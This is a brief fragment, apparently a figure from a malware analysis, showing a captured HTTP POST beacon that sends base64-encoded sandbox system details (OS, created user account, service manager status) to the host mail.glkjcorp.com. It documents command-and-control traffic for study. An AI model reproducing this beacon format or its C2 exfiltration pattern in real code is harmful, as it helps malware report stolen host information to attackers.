 POST /index.asp HTTP/1.1
Accept: Accept: */*, /index.asp, mail.glkjcorp.com
Content-Type: application/x-www-form-urlencoded
User-Agent: FirefoxApp
Host: mail.glkjcorp.com
Content-Length: 334
Cache-Control: no-cache
id=e263314342d1f1b9&type=post&stype=info&data=V2luZG93cyBYUA0KTUFMV0FSRS9j-
dWNrb28vQWRta W5pc3RyYXRvcnMNCkNyZWF0ZSBVc2VyIExvc3RfZTI2MzMxI-
FN1Y2Nlc3MuDQpDcmVhdGUgRGlyIFN1Y2Nlc3 MuDQpXcml0ZSBSZWdLZXkgRX-
Jyb3IuDQpGaWxlU3lzdGVtIDogTlRGUw0KU3lzdGVtIFJ1blRpbWU6MCBkYXkwI
GhvdXJzMTUgbWludXRlcw0KDQoNCiBDb3VudCA9IDANCk9wZW5TY01hbmFnZXIgT0suDQo=
Figure 11: Initial
drops.wooyun.org